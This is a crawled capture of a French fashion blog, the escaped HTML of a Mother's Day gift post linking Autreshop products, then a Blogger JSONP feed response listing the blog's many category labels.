href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s1600\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s640\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm\" target=\"_blank\"\u003EEtuit à lunette\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s1600\/miroir+de+poche+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s640\/miroir+de+poche+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm\" target=\"_blank\"\u003EMiroir de poche\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s1600\/sac+en+toile+jaune+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s640\/sac+en+toile+jaune+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm\" target=\"_blank\"\u003ESac en toile jaune\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s1600\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s640\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003ESaladier et couvert à salade\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s1600\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s640\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm\" target=\"_blank\"\u003ETorchon pour la cuisine\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2723542474599328313\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html#comment-form","title":"104 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html","title":"Bonne fête des mères"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s72-c\/Happy+mother%2527s+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"104"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Bordeaux?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30823
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc 